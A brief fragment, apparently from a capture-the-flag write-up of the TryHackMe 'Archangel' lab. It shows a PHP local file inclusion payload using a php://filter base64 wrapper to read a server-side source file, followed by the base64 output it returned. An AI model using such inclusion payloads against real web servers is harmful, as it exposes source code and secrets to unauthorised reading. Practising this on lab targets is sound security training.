 TryHackMe | Archangel
INCLUDE
mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/mrrobot.php
Test Page. Not to be Deployed
Here is a button
PD9waHAgZWNobyAnQ29udHJvbCBpcyBhbiBpbGx1c2lvbic7ID8+Cg==